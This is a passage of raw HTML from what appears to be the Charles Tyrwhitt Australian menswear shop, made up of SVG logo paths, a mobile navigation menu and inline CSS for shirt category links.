<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/au/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3014188433 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3014188433 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3014188433 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3014188433 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/"
class="navigationItem-3014188433 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7810992564 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7810992564 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7810992564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7810992564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-7810992564 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7593257306 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7593257306 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7593257306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7593257306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-7593257306 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3220432401 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3220432401 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3220432401 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3220432401 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3220432401) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3220432401 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3137921058 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3137921058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3137921058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3137921058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/"
       class="navigationLink-3137921058 
       capitalize mps-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8106233883 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8106233883 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8106233883 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8106233883 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-8106233883 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7627867366 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7627867366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7627867366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7627867366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-7627867366 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4946951455 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
